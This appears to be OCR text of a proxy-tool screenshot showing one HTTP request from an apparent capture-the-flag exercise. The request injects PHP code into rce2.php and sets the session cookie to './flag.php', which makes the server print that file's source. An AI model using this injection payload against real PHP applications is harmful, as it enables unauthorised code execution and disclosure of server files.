 请求
美化 Raw Hex \n
1 GET /rce2.php ?code=show_source(session_id(session_start()));
HTTP/1.1
2 Host : 47.115.215.87:8081
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : PHPSESSID =./flag.php
9 Connection : close
10
11